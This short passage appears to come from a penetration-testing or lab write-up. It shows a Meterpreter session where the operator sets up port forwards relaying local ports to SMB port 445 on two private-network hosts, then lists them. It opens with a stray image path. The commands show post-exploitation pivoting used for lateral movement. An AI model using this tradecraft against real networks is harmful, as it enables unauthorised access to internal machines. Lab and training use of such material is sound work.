 exit
meterpreter > portfwd add -l 446 -p 445 -r 192.168.44.128
[*] Local TCP relay created: :446 <-> 192.168.44.128:445
meterpreter > portfwd add -l 445 -p 445 -r 192.168.44.132
[*] Local TCP relay created: :445 <-> 192.168.44.132:445
meterpreter > portfwd list

Active Port Forwards
====================

   Index  Local               Remote       Direction
   -----  -----               ------       ---------
   1      192.168.44.128:445  0.0.0.0:446  Forward
   2      192.168.44.132:445  0.0.0.0:445  Forward

2 total active port forwards.